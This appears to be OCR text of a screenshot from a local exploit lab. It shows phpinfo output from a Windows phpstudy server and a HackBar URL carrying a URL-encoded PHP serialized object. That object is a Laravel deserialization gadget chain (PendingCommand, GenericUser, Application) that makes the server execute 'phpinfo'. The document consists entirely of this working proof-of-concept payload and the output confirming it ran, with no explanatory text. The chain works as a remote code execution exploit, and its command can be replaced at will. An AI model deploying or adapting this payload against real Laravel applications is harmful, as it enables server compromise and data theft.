 1745.45px × 410
PHP Version 7.3.4
php
System Windows NT WANTH3F1AG 10.0 build 26100 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:8000/test?
poc=O%3A44%3A%22Illuminate%5CFoundation%5CTesting%5CPendingCommand%22%3A4%3A%7Bs%3A10%3A%22%00%2A%00command%22%3Bs%3A7%3A%22phpinfo%22%3Bs%3A13%3A%22%00%2A%00parameters%22%3Ba%3A1%3A%7Bi%3A0%3
Bs%3A1%3A%221%22%3B%7Ds%3A4%3A%22test%22%3BO%3A27%3A%22Illuminate%5CAuth%5CGenericUser%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00attributes%22%3Ba%3A2%3A%7Bs%3A14%3A%22expectedOutput%22%3Ba%3A1%3A%7Bi%
3A0%3Bs%3A1%3A%221%22%3B%7Ds%3A17%3A%22expectedQuestions%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A1%3A%221%22%3B%7D%7D%7Ds%3A6%3A%22%00%2A%00app%22%3BO%3A33%3A%22Illuminate%5CFoundation%5CApplication%22%3A
1%3A%7Bs%3A11%3A%22%00%2A%00bindings%22%3Ba%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%5CConsole%5CKernel%22%3Ba%3A1%3A%7Bs%3A8%3A%22concrete%22%3Bs%3A33%3A%22Illuminate%5CFoundation%5CApplic
ation%22%3B%7D%7D%7D%7D